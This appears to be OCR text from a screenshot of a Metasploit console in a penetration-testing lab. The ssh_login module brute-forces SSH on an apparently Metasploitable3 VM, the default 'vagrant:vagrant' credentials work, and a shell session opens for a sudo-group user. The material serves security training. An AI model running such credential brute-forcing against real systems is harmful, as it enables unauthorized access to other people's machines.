 msf6 auxiliary(scanner/ssh/ssh_login) > exploit
[*] 192.168.56.102:22 - Starting bruteforce
[+] 192.168.56.102:22 - Success: 'vagrant:vagrant' 'uid
=900(vagrant) gid=900(vagrant) groups=900(vagrant),27(s
udo) Linux metasploitable3-ub1404 3.13.0-170-generic #2
20-Ubuntu SMP Thu May 9 12:40:49 UTC 2019 x86_64 x86_64
 x86_64 GNU/Linux '
[*] SSH session 1 opened (192.168.56.101:45607 → 192.1
68.56.102:22) at 2025-05-02 03:29:24 -0400
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > sessions -i
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell linux SSH kali @ 192.168.56.101:45607 → 192
.168.56.102:22 (192.168.56.
102)